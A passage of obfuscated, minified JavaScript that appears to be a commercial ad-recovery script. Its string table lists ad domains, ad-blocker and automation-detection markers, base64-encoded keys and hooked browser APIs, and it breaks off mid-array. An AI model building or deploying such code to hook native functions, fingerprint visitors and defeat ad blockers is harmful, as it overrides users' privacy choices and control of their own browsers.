!function(){function a2S(t,e){const n=a2O();return(a2S=function(t,e){return n[t-=376]})(t,e)}function a2O(){const t=["<compound-selector>#","normal|break-word","})()","ad-delivery.net","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","reportToSentry","ltr|rtl","url-token","btoa","v4ac1eiZr0","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","aW5wdXQ=","priority","[Bot] bot UA detected, ua=","male|female|neutral","%%%INV_CODE%%%","isParentsDisplayNone","gpt_slot_found","params","options","trimLeft","ReadableStream","normal|spell-out||digits||[literal-punctuation|no-punctuation]","hasAttribute","edg/","teads","clamp( <calc-sum>#{3} )","parseValue","Identifier, string or comma is expected","cross-fade( <cf-mixing-image> , <cf-final-image>? )","https://cdn.privacy-mgmt.com","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","core-ads","simpli.fi","url(","papi","__webdriverFunc","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","open-quote|close-quote|no-open-quote|no-close-quote","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","headers","getPrototypeOf","brave","History","Unknown node type:","__selenium_evaluate","optidigital.com","MSG_SYN","_version","getReader","arkadium-aps-tagan.adlightning.com","none|[first||[force-end|allow-end]||last]","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","que","condition","__lastWatirPrompt","zemanta.com","__webdriver_evaluate","undertone.com","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","getLocation","__lastWatirAlert","consumeUntilSemicolonIncluded","slot","[<counter-name> <integer>?]+|none","window.PluginArray is undefined","log","getEntriesByType","findAll","data-src","media.net","':' <ident-token>|':' <function-token> <any-value> ')'","replaceSync","mimeTypesConsistent","children","acos( <calc-sum> )","MediaQuery","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","createElement","base[href]","at-keyword-token","push","skew( [<angle>|<zero>] , [<angle>|<zero>]? )","throwError","throw","Advertisement","safeframe.googlesyndication.com","[AdBlockDetector] acceptable ads check target ","stackadapt.com","gpt_requested_time","_blank","is_admiral_adwall_rendered","scrollBy","none|<track-list>|<auto-track-list>","error","context","nearest|up|down|to-zero","placeholder-slot","include","halifaxcourier.co.uk","liadm.com","location","_sorted","triggerCount","<single-animation-timeline>#","<length-percentage>|<flex>|min-content|max-content|auto","Must be between 0 and 63: ","fo2nsdf","gumgum.com","sp.","defer","atmedia.hu","step-start|step-end|steps( <integer> [, <step-position>]? )","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","FontFace","types","Match","click","documentElementKeys","whale","tag","HTMLFormElement","Spaces","v7.5.100","false|true","Rule","getSlotElementId","window","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","setSourceContent","pow( <calc-sum> , <calc-sum> )","script:","break-walk","true","Yml4cXJod245emptNTRvMTJmZTBz","charCodeAt","ads-","var(","data:",'"><\/script>',"https://consent.manchesterworld.uk","getSetCookie","createContextualFragment","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","auth","appiersig.com","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","<display-outside>?&&[flow|flow-root]?&&list-item","getAtrule","general-enclosed","/getconfig/sodar","domain switch: no src attribute","lep.co.uk","HTMLImageElement_srcset","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","file","adv-space","At-rule `@","encodeId","https://securepubads.g.doubleclick.net/gampad/ads","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","[alternate||[over|under]]|inter-character","abs( <calc-sum> )","find","Document","getCategoryExclusions","coachjs","none|capitalize|uppercase|lowercase|full-width|full-size-kana","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","auto|none|preserve-parent-color","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","<string>|<image>|<custom-ident>","cqmax","bad-string-token","Invalid protect url prefix: ","Unknown type","botd timeout","gpt-adapex","c2shb.pubgw.yahoo.com","shouldRecover","sharethrough.com","yieldmo.com","adjust.com","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","counter( <counter-name> , <counter-style>? )","'>'|'+'|'~'|['|' '|']","[INVENTORY] found visible ","2896730VLrCnS","ins.adsbygoogle","supports","start|end|left|right|center|justify|match-parent","ex.ingage.tech","mod( <calc-sum> , <calc-sum> )","__nightmare","window.parent.parent.apstag.runtime.callCqWrapper","ads.blogherads.com","auto|normal|stretch|<baseline-position>|<overflow-position>? <self-position>","/bannertext","<-ms-filter-function>+","Wrong value `","__webdriver_script_func","forEachToken","detect","cssTargetRegex","List<","<easing-function>#","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","reverse","YmphM3prZnZxbHRndTVzdzY3OG4=","skewX( [<angle>|<zero>] )","cyclic|numeric|alphabetic|symbolic|additive|[fixed <integer>?]|[extends <counter-style-name>]","keepOriginalAcceptableAds","none|auto|<percentage>","[<angular-color-stop> [, <angular-color-hint>]?]# , <angular-color-stop>","<outline-radius>","ayads.co","<?lit$","Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","Response",'meta[name="as-tester-handler-added"]',"serif|sans-serif|cursive|fantasy|monospace","translate3d( <length-percentage> , <length-percentage> , <length> )",'"<", ">", "=" or ")"',"grad","internet_explorer","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","a24xZWhvNmZqYnI0MHB4YzlpMnE=","<integer>&&<symbol>","Unknown feature ","start|end|center|justify|distribute|stretch","<blend-mode>#","cdn.optimizely.com","HTMLAnchorElement_protocol","el.quizlet.com","applyRatio","nowrap|wrap|wrap-reverse","<'border-top-width'>||<'border-top-style'>||<color>",".end","clickiocdn.com","maxAge","log.pinterest.com","normal|italic|oblique <angle>?","cdn.iubenda.com","thenStack","tpmn","video","always|[anchors-valid||anchors-visible||no-overflow]","element","NmFreWhvcjgwbTM3c2xmdzF2eHA=","afterend","Brackets","enjgioijew","cdn.flashtalking.com","Function.prototype.bind is undefined","Invalid mapping: ","form","_ignoreInvalidMapping","generated","kargo-","normal|light|dark|<palette-identifier>","pub_300x250","decode","random","poster","Identifier or asterisk is expected","walk","validate","}-token","XMLHttpRequest_open","grippers|none",'"><\/script></head><body></body></html>',"eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","renderer","isInRootIframe","layer( <layer-name> )","as_debug","__lastWatirConfirm","getLastListNode","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","svw","Exception occurred in hooked property ","now","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","825697vWQblG","keys","freestar","(-token","em5iZw==","` should not contain a prelude","referrer","Terminate - non-auto-recovery","navigator.plugins is undefined","loaded","HTMLMetaElement_content","updateCursors","fromCodePoint","cache_adblock_circumvent_score","appendData","edinburghnews.scotsman.com","CSSStyleSheet_insertRule","base","flip-block||flip-inline||flip-start"," is not a constructor or null","ClassSelector","country","Neither `enter` nor `leave` walker handler is set or both aren't a function","none|left|right|both|inline-start|inline-end","encodedBodySize","gpt-publisher","Event_stopImmediatePropagation","setItem","__replaced","blocked_filters","<line-width>","auto|none|enabled|disabled","custom-ident","_Selenium_IDE_Recorder","feature","delim-token","pub.doubleverify.com","criteo.com","ACK_VISIBLE","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","MessageEvent_source","{-token","else","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","mailto:","Function name must be `url`","mediaType","lookupOffsetNonSC","[<length>|<percentage>|auto]{1,4}","stpd.cloud","https://c.html-load.com","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==",".source","MediaSettingsRange","[<box>|border|padding|content]#","<percentage>?&&<image>","[historical-ligatures|no-historical-ligatures]","Terminate - IVT blocked","browserLanguage","MSG_ACK","sign( <calc-sum> )","Class extends value ","groups","SVGElement","[auto? [none|<length>]]{1,2}","argument val is invalid","$1   ","cssWideKeywordsSyntax","language","webkitResolveLocalFileSystemURL","startLine"," is blocked.",'meta[http-equiv="Content-Security-Policy"]',"element display none important","<'flex-direction'>||<'flex-wrap'>","height","consentmanager.net","okNetworkStatusCodes","1.9.1","innovid.com","https://consent.newcastleworld.com","setImmediate","innerHeight","auto||<ratio>","$cdc_asdjflasutopfhvcZLmcfl_","__$webdriverAsyncExecutor","show|hide","unset"," undefined","kumo.network-n.com","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","__as_rej","none|<transform-list>","__tcfapi","!self","valueOf","HTMLVideoElement_src","async","[lining-nums|oldstyle-nums]","querySelector","getGPPData","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","https://consent.sunderlandecho.com","adnxs-simple.com","cmp.osano.com","terms","( <media-condition> )|<media-feature>|<general-enclosed>","googletagmanager.com","seedtag.com","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","innerText","number-token","Not a Declaration node","min","iterations","uBO:","videostep.com","arguments","about:blank","parseCustomProperty","colon-token","fromSetString","right","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","[none|start|end|center]{1,2}","https://ads.yieldmo.com/exchange/prebid","HEAD","`, expected `","inside|outside","tunebat.com","LayerList","translateX( <length-percentage> )","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","__driver_unwrapped","Expect a number","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","_set","ACK_INVISIBLE","destroySlots","once","Terminate - not registered in db","event_sample_ratio","si.com","https://ap.lijit.com/rtb/bid","trim","symplr","clientHeight","MSG_ACK_INVISIBLE","_as_prehooked_functions","Hex digit is expected","cmVzZXJ2ZWQx","http:","URL","ivt","body","[proportional-nums|tabular-nums]","parseFromString","sequentum","MessageEvent_data","isElementDisplayNone","shouldUseOrigin","<html","auto|<position>","isVisibleNode","return this","cbidsp","\n  ","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","auto|<custom-ident>","done","useractioncomplete","w2g","navigator.productSub is undefined","<ident>","<color>","cookie","https://imasdk.googleapis.com","__proto__","<an-plus-b>|even|odd","<media-query>#","cancelAnimationFrame","_generateSourcesContent","filename","<length-percentage>&&hanging?&&each-line?","anymind360.com","[<box>|border|padding|content|text]#","creativeId","iterator","economy|exact","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","cmVzZXJ2ZWQyT3V0cHV0","ad01"," used broken syntax definition ","navigator.connection is undefined","layer(","aXJycg==","programme-tv.net","<ns-prefix>? <ident-token>","sourceMap","normal|allow-discrete","SYN_URG","otSDKStub","<length> <length>?","Document_referrer","document","<transform-function>+","bliink.io","Window_setTimeout","matrix( <number>#{6} )","<mask-reference>#","when","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","#as_domain","<supports-condition>","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","urlGenerate","search","content-security-policy","stopPropagation","sepia( <number-percentage> )","auto|start|end|center|baseline|stretch","<'border-top-color'>","originalColumn","_ad","^(https?:)?\\/\\/ad\\.doubleclick\\.net\\/ddm\\/track(imp|clk)","scaleZ( [<number>|<percentage>] )","AtKeyword","freeze","dppx","CSSStyleDeclaration","aborted","flat","polarbyte.com","issue","canvas","findIndex","repeat( [<integer [1,∞]>|auto-fill] , <line-names>+ )","idSubstring","https://fastlane.rubiconproject.com/a/api/fastlane.json","ChromeDriverw","[left|right]||[top|bottom]","mfadsrvr.com","<'margin-right'>","HTMLAnchorElement_port","rch","[auto|<length-percentage>]{1,2}","always|auto|avoid","<'caret-color'>||<'caret-shape'>","HTMLAnchorElement_target","createDescriptor","FeatureRange","as_","data-target","matchType","auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>","prev","marphezis.com","attributionsrc=","adWrapper","Counter","Node_baseURI","catch","adshield-loaded",'[name^="google_ads_iframe"]',"cesoirtv.com","-webkit-calc(","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","cqw","Document_getElementById","onetrust-","Window_name","<'min-width'>","server","cootlogix.com","Combinator is expected","<'max-block-size'>","HTMLFormElement_action","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","shardingIndex","Nm03a3dlM3Fhb2h1NWc0Yno4aQ==","XMLHttpRequest_responseURL","getSlotId","consumeNumber","linear|<cubic-bezier-timing-function>|<step-timing-function>","snigel","geoedge.be","yieldlove-ad-serving.net","addConnectionHandler","yieldlab.net","[getDecodedLocation] failed to find decoded location","hasOwnProperty","HTMLCanvasElement.getContext is not a function","drop-shadow( <length>{2,3} <color>? )","read-","sourcesContent","none|[x|y|block|inline|both] [mandatory|proximity]?","getWriter","( <declaration> )","slotElementId","skip-node","Terminate - not allowed running in iframe","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","transferSize","get","script-src-elem","https://cmp.techbook.de","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","callback","hotjar.com","isPropagationStoppedImmediate","drag|no-drag","originalLine","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","normal|multiply|screen|overlay|darken|lighten|color-dodge|color-burn|hard-light|soft-light|difference|exclusion|hue|saturation|color|luminosity","var( <custom-property-name> , <declaration-value>? )","isInAdIframe","asin( <calc-sum> )","none|auto|textfield|menulist-button|<compat-auto>","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","defaultView","/gpt/setup","blockAdUnitPath","none","auto|balance","<single-animation-fill-mode>#","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","reject","HTMLAnchorElement_hash","CSSStyleDeclaration_cssText","exclusionRules","JlhEX1FPaE1ybHRwUjFjNHpHClk=","https://googleads.g.doubleclick.net","Worker","debug","hash","external","hookWindowProperty Error: ","dvi","Destroying blocked slots : ","[<url> [format( <string># )]?|local( <family-name> )]#","set-cookie-parser encountered an error while decoding a cookie with value '","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","khz","read-only|read-write|read-write-plaintext-only","svmin","<'align-content'> <'justify-content'>?","adhesion"," is expected","parseSourceMapInput","Window_fetchLater","_mappings","cqb","parse","viously.com","initMain","script","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","__as_is_xhr_loading","<box>|margin-box","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","text-ad-links","webkitMediaStream","givt_detected","<relative-real-selector>#","first-id.fr","auto|thin|none","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","<shape>|auto","contentWindow","<'padding-left'>","auto|always|avoid|left|right|recto|verso","match","Window","<line-width>{1,4}","windowSize","parseString","slotRequested","1rx.io","unrulymedia.com","svh","; Secure","cWJ1dw==","/cdn/adx/open/integration.html","Analytics.event(","width|height|block|inline|self-block|self-inline","auto|loose|normal|strict|anywhere","query","consumeFunctionName","stickyads","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","pghub.io","class extends self.XMLHttpRequest","googlesyndication\\.com","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","anonymised.io","Ratio","imasdk.googleapis.com","; Path=","container","smadex.com","[auto|<length-percentage>]{1,4}","snigelweb.com","optable.co","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","<calc-product> [['+'|'-'] <calc-product>]*","abs","banner-","6867423ZrAIGX","forEachRight","__webdriver_script_function","Operator","samesite","matched","peek","hbopenbid.pubmatic.com","ads.nicovideo.jp","<time>#","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","https://qa.html-load.com","concat",'Delim "',"img_","replaceChild","sdk_version","dataset","Element_attributes","HTMLIFrameElement","<url>|<string>","writeln","ats.rlcdn.com","navigator.permissions is undefined","<url>|none","closed","; SameSite=Strict","splitCookiesString","nextSibling"," not an object","openx.net","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","Failed to decode protect-url: url is empty","none|<position>#","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","odd","as_skip","https://consent.cesoirtv.com","isActive","scorecardresearch.com","_serializeMappings","quizlet.com","ZWhvcg==",'[id^="gpt_ad_"]',"<angle-percentage>","clearTimeout","DOMParser_parseFromString","<single-transition>#","<any-value>","addType_","dogdrip.net","idx","crwdcntrl.net","label","cef","hsl|hwb|lch|oklch","text-ad",".getAdserverTargeting","upload","_file","opr","ADNXSMediation","target","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","Intl","<ident-token> : <declaration-value>? ['!' important]?","Unknown at-rule descriptor","str","<mf-plain>|<mf-boolean>|<mf-range>","edl","from|to|<percentage>|<timeline-range-name> <percentage>","AS-ENCODED-VAL","exportSnapshot","<'text-emphasis-style'>||<'text-emphasis-color'>","<script>","campaignId","text_ads","2OVgeDX","POST","recovery_adm_gpt_request","auto|sRGB|linearRGB","https://ads.nicovideo.jp","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<'inset-block'>","combinator","<'inset-inline'>","loading","performance","'[' <custom-ident>* ']'","has","inmobi.com","N is expected","<alpha-value>","HTMLTemplateElement","shouldRecover evaluation error:","!boolean-group","reserved2Input","[object Reflect]","hashchange","[jis78|jis83|jis90|jis04|simplified|traditional]","onlyForAsTest","Script","send","doubleclick.net","wpsstaticieplsg.b-cdn.net","Selector","<custom-property-name>","line","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","[AdBlockDetector] Request adblock detected. ","ads_","string-token","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","flatMap","pa-pbjs-frame","ddg/","before","systemLanguage","b3V0cHV0","Document_URL","HTMLFormElement_target",'[id^="div-gpt-"]',"raider.io","lvmin","center|start|end|flex-start|flex-end","webdriver","fromSourceMap","display","<'column-width'>||<'column-count'>","<track-size>+","https://fb.css-load.com","__as_xhr_onload","longestMatch","<symbol>+","list","num","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","insertList","setPAAPIConfigForGPT","enter","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","open","balance","<masking-mode>#","vmax","<percentage>|<length>","capture","high","auto|none|scrollbar|-ms-autohiding-scrollbar","gpt-enliple","pb_","Exception occurred in proxy property set ","fetchLater","parseContext","adClosed","ZmthZA==","[<page-selector>#]?","gpt-tdn","last_processed_rules_count","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","bind","trackad.cz","turn","reserved2","HTMLScriptElement_attributionSrc","requestBids","compareByOriginalPositionsNoSource","https://report.ad-shield.cc/","auto|<animateable-feature>#"," > ","positions","js-tag.zemanta.com","selectorText","addProperty_","direction","<page-margin-box-type> '{' <declaration-list> '}'","skewY( [<angle>|<zero>] )","DeclarationList","as_window_id","52648eWJrJa","pseudo","x-frame-height","and","go.affec.tv","https://securepubads.g.doubleclick.net/tag/js/gpt.js","pop","__fr","brandmetrics.com","https://cmp.myhomebook.de","[<geometry-box>|no-clip]#","https://pagead2.googlesyndication.com/gampad/ads","CSSStyleDeclaration_setProperty","<angle>","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","_as_injected_functions","postmedia.solutions.cdn.optable.co","HTMLStyleElement","getArg","INVENTORY_FRAME","aditude","toSetString","none|<shadow>#","skimresources.com","errorTrace signal unexpected behaviour","atrule","charCode","left","addtl_consent","none|[<svg-length>+]#","IFrame","px-cloud.net","compareByGeneratedPositionsInflated","Failed to decode protect-id: id is empty","light|dark|<integer [0,∞]>","configurable","start|middle|end","Element_ariaLabel","thatgossip.com","smartadserver.com","defineOutOfPageSlot","adpushup","lookupNonWSType","dsp-service.adtarget.biz","sort","lvb","original","hostname","protectUrlContext","toUpperCase","<bg-size>#","appendList","Percentage","Unknown field `","isElementVisibilityHidden","[common-ligatures|no-common-ligatures]","includeHosts","[contextual|no-contextual]","def","bidsBackHandler","<'grid-row-gap'> <'grid-column-gap'>?","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","<font-stretch-absolute>","setSource","Apple","cancelIdleCallback","openxcdn.net","PerformanceResourceTiming","3lift.com","auto|bar|block|underscore","skipUntilBalanced","action","<length>|<percentage>","r2b2.cz","no-limit|<integer>","space-between|space-around|space-evenly|stretch","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","__tcfapi not found within timeout","port1","HTMLMetaElement_httpEquiv","getAtrulePrelude","aswift","code","mustExcludeStrings","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","status","fromCharCode","-moz-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-webkit-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )|-o-repeating-linear-gradient( <-legacy-linear-gradient-arguments> )","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","RegExp","https://exchange.kueezrtb.com/prebid/multi/","port","osano.com","auto|<time>","HTMLLinkElement","Reflect","listenerId","adChoice","atob","scrollY","<length-percentage>|closest-side|farthest-side","cooktoria.com","baseline|sub|super|text-top|text-bottom|middle|top|bottom|<percentage>|<length>","_self","<line-style>","MSG_SYN_URG","data-meta","[<compound-selector>? <pseudo-compound-selector>*]!","MozAppearance","allocateCursor","<'inset'>",'" is a required argument.',"<image>|none","static.doubleclick.net","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","Blocked prebid request error for ","Invalid reserved state: ","urlFilter","<counter-style-name>","visible|hidden","hooked_page","jsHeapSizeLimit","/negotiate/script-set-value","-moz-calc(","phantomjs","none|<custom-ident>+","auto|never|always","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","XMLHttpRequest_response","enums","Hyphen minus","_isTcfNeeded","paint( <ident> , <declaration-value>? )","syntax","dggn","auto|from-font|[under||[left|right]]","isNameCharCode","<'bottom'>","auto|after","applySourceMap","Url or Function is expected","dXl5aw==","Element_querySelectorAll","-ad","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","skipWs","INTERSTITIAL","publisherId","jg7y.quizlet.com","auto|bullets|numbers|words|spell-out|<counter-style-name>","TBL","Terminate - not active","WebGLRenderingContext.getParameter is not a function","logicieleducatif.fr","YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx","none|[<number>|<percentage>]{1,3}","<combinator>? <complex-real-selector>","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","defineProperty","xyz|xyz-d50|xyz-d65","https://ssb-global.smartadserver.com/api/bid","trys","eatDelim","as_json_modifier","prebid","[restore-rejections] restoreDeferredRejections__adblock","HTMLScriptElement_src","normal|break-all|keep-all|break-word|auto-phrase","denied","[<age>? <gender> <integer>?]","mediatradecraft.com","ensureInit","['~'|'|'|'^'|'$'|'*']? '='","none|<track-list>|<auto-track-list>|subgrid <line-name-list>?","indexww.com","` in `","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","pbstck.com","print","adlib","Navigator","data","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","impactify.media","adma","Window_setInterval","<'min-inline-size'>","<'margin'>","invalid protect-id length: ","a-mx.com","wdioElectron","Comment","pluginsLength","agkn.com","adthrive","/cou/api_reco.php","svb","none|all|[digits <integer>?]","root","recognizer","targeting","XMLHttpRequest_send","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","<line-style>{1,4}","getSlots","!important","requestNonPersonalizedAds","https://consent.northantstelegraph.co.uk","Terminate - profile not found","getServices","<'row-gap'> <'column-gap'>?","apcnf","geb","sectionChange","SIMID:","admaru.net","myhomebook.de","data-","<unknown>","api.reurl.co.kr",'"],[class*="','":", ',"\x3c!--","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","readSequence","scroll|fixed|local","img_dggnaogcyx5g7dge2a9x2g7yda9d","backgroundImage","cmVzZXJ2ZWQxT3V0cHV0","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw=="," |  ","postMessage","XXX","_fa_","input","Token","as_test","[discretionary-ligatures|no-discretionary-ligatures]","scanWord","none|always|column|page|spread","scale( [<number>|<percentage>]#{1,2} )","none|<single-transition-property>#","( <style-condition> )|( <style-feature> )|<general-enclosed>","EventTarget_removeEventListener","Expect a keyword","advertisement-holder","isVisibleContent","airtory.com","media-amazon.com","null","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","token","dvh","text/html","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","bydata.com","as_console","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","originalUrl","opts","w = window.parent;","sourceRoot","<url>","<feature-value-declaration>","Element","message","/pagead/drt/ui","auto|smooth","onWhiteSpace","<namespace-prefix>? [<string>|<url>]","memory","reason","blur","preventDefault","matrix3d( <number>#{16} 